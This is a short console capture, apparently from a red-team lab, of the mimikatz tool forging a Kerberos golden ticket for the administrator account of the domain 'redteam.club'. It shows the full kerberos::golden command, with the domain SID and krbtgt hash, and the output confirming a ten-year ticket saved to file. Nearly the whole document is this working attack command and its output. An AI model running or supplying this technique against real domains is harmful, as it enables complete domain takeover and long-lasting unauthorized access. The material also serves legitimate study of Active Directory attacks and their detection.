 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:redteam.club /sid:S-1-5-21-2365300756-266304
5586-4193326672 /krbtgt:b6e0fcce3106665064de4917394ccc27 /user:administrator /ti
cket:ntlm.kirbi
User      : administrator
Domain    : redteam.club (REDTEAM)
SID       : S-1-5-21-2365300756-2663045586-4193326672
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b6e0fcce3106665064de4917394ccc27 - rc4_hmac_nt
Lifetime  : 2022/3/23 17:25:18 ; 2032/3/20 17:25:18 ; 2032/3/20 17:25:18
-> Ticket : ntlm.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #